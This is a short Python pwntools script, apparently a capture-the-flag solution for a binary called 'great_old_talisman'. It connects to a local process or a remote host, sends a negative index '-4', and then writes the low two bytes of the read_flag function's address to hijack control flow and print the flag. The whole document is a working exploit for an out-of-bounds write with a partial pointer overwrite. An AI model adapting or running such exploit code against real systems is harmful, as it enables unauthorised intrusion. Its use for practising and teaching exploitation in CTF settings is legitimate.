 1 #!/usr/bin/env python3
2
3 from pwn import context, p16, remote, sys
4
5 context.binary = 'great_old_talisman'
6
7
8 def get_process():
9     if len(sys.argv) == 1:
10         return context.binary.process()
11
12     host, port = sys.argv[1].split(':')
13     return remote(host, port)
14
15
16 def main():
17     p = get_process()
18
19     p.sendlineafter(b'>> ', b'-4')
20     p.sendafter(b'Spell: ', p16(context.binary.sym.read_flag & 0xffff))
21     p.interactive()
22     p.success(p.recvline().decode())
23
24
25 if __name__ == '__main__':
26     main()
27